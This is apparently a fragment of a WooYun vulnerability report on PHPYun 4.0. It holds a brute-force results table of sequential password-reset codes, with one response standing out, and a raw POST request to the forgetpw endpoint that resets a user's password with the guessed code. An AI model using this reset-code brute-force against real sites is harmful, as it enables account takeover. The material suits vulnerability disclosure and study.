 576 674575 200 413
577 674576 200 413
578 674577 200 413
579 674578 200 413
580 674579 200 413
581 674580 200 413
582 674581 200 413
583 674582 200 413
584 674583 200 413
585 674584 200 502
586 674585 200 413
587 674586 200 413
Request Response
Raw Params Headers Hex
POST /phpyun40/upload/index.php?c=forgetpw&m=wap&a=editpw HTTP/1.1
Host: 192.168.23.169
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5ffc7cbd42ea87742777789bbc4219b7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
username=test&password=111111&sendtype=email&code=674584
www.wooyun.org